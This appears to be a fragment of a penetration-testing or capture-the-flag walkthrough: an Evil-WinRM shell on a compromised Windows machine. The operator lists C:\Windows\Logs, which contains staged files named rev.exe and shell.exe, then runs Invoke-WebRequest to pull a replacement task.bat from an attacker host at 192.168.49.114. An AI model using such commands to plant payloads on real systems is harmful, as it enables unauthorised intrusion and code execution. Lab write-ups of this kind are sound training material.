 *Evil-WinRM* PS C:\Users\r.andrews\Documents> cd C:\Windows\Logs
*Evil-WinRM* PS C:\Windows\Logs> ls
Directory: C:\Windows\Logs
Mode LastWriteTime Length Name
d----- 11/12/2024 4:52 AM CBS
d----- 10/9/2024 3:10 PM DISM
d----- 10/9/2024 4:02 PM DPX
d---s- 5/6/2022 10:24 PM MeasuredBoot
d----- 10/9/2024 2:33 PM MoSetup
d----- 10/9/2024 2:44 PM NetSetup
d----- 10/9/2024 2:24 PM SetupCleanupTask
d----- 11/12/2024 4:54 AM SIH
d----- 11/12/2024 4:54 AM SystemRestore
d----- 5/6/2022 10:24 PM Telephony
d----- 11/12/2024 5:55 AM waasmedic
d----- 6/8/2025 7:10 PM waasmediccapsule
d----- 6/8/2025 7:10 PM WindowsUpdate
d----- 10/9/2024 2:30 PM WinREAgent
-a---- 11/12/2024 8:19 AM 73802 rev.exe
-a---- 11/12/2024 8:20 AM 52 shell.bat
-a---- 11/12/2024 8:27 AM 7168 shell.exe
-a---- 11/12/2024 8:20 AM 52 task.bat
*Evil-WinRM* PS C:\Windows\Logs> Invoke-WebRequest -uri http://192.168.49.114:8080/task.bat -OutFile task.bat
*Evil-WinRM* PS C:\Windows\Logs> ls
Directory: C:\Windows\Logs
Mode LastWriteTime Length Name
d----- 11/12/2024 4:52 AM CBS
d----- 10/9/2024 3:10 PM DISM
d----- 10/9/2024 4:02 PM DPX
d---s- 5/6/2022 10:24 PM MeasuredBoot
d----- 10/9/2024 2:33 PM MoSetup
d----- 10/9/2024 2:44 PM NetSetup
d----- 10/9/2024 2:24 PM SetupCleanupTask
d----- 11/12/2024 4:54 AM SIH
d----- 11/12/2024 4:54 AM SystemRestore
d----- 5/6/2022 10:24 PM Telephony
d----- 11/12/2024 5:55 AM waasmedic
d----- 6/8/2025 7:10 PM waasmediccapsule
d----- 6/8/2025 7:10 PM WindowsUpdate
d----- 10/9/2024 2:30 PM WinREAgent
-a---- 11/12/2024 8:19 AM 73802 rev.exe
-a---- 11/12/2024 8:20 AM 52 shell.bat
-a---- 11/12/2024 8:27 AM 7168 shell.exe
-a---- 11/12/2024 8:41 AM 1587 task.bat